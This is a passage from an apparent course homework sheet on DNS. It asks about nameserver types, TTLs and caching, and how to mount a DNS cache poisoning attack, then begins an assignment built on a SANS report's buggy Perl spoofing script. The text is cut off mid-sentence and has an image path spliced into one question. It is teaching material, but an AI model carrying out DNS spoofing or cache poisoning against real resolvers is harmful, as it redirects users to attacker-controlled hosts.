- 7. A typical DNS nameserver consists of two parts: the authoritative name server and the recursive nameserver. Whatis the difference between the two? Also, what is meant by iterative name lookup?

- 8. What is a fully qualified domain name and how do you recognize it in the answer returned by the dig utility?
- 9. What is the important role played by the DNS cache? And, why does a DNS server need this cache?
- 10. When a name lookup query is fielded by an authoritative nameserver, the answer comes back with a TTL? What is TTL in this context? How is TTL used in a DNS cache?
- 11. What is meant by poisoning the DNS cache? Explain how one mounts a DNS cache poisoning attack?

## 12. Programming Assignment:

The goal of this homework is to help you become more familiar with DNS. Start by studying the SANS report "DNS Spoofing" by The Man In The Middle Attack" available from

[http://www.sans.org/reading\\_room/whitepapers/dns/dns-spoofing-man-middle\\_1567](http://www.sans.org/reading_room/whitepapers/dns/dns-spoofing-man-middle_1567)

This report includes a Perl script for mounting a DNS spoofing attack. As you will discover, this script has a couple of bugs in